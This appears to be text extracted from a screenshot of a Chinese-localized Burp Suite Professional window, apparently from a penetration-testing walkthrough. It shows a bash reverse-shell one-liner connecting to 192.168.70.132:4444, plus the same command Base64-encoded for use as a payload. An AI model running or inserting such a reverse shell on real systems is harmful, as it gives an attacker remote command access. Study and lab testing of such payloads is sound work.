 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
bash -i >& /dev/tcp/192.168.70.132:4444 0>&1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcwLjEzMjo0NDQ0IDA+JjE=